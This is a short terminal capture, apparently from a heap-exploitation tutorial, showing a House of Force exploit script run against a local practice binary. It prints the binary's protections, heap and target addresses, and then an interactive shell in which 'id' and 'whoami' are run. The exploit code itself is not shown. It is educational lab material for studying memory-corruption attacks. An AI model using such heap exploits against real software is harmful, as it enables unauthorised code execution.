 daroot@mean-machine:house_of_force$ python3 exploit.py SHELL
[*] '/home/daroot/blog-dev/house_of_force/house_of_force'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
    RUNPATH:  b'../.glibc/glibc_2.28_no-tcache'
[*] '/home/daroot/blog-dev/.glibc/glibc_2.28_no-tcache/libc-2.28.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process '/home/daroot/blog-dev/house_of_force/house_of_fo
[*] heap: 0x1247000
[*] target: 0x602010
[*] Switching to interactive mode
$ id
uid=1000(daroot) gid=1000(daroot) groups=1000(daroot),24(cdrom),25(floppy),2
ugdev),109(netdev),119(bluetooth),129(lpadmin),134(scanner),998(docker)
$ whoami
daroot